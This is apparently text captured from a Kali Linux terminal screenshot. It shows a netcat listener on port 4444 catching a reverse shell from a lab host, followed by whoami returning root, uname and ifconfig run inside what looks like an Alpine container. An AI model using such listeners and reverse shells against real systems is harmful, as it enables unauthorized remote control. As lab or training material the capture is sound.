 root@kali: ~
File Actions Edit View Help
root@kali: ~/serial × root@kali: ~ ×
┌──(root💀kali)-[~]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.29.88] from (UNKNOWN) [192.168.29.201] 35235
whoami
root
uname -a
Linux 355e258d8ec1 4.14.89-0-virt #1-Alpine SMP Tue Dec 18 16:30:58 U
TC 2018 x86_64 Linux
ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:AC:12:00:03
          inet addr:172.18.0.3  Bcast:172.18.255.255  Mask:255.255.0.
0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:406 errors:0 dropped:0 overruns:0 frame:0
          TX packets:174 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:33371 (32.5 KiB)  TX bytes:807942 (789.0 KiB)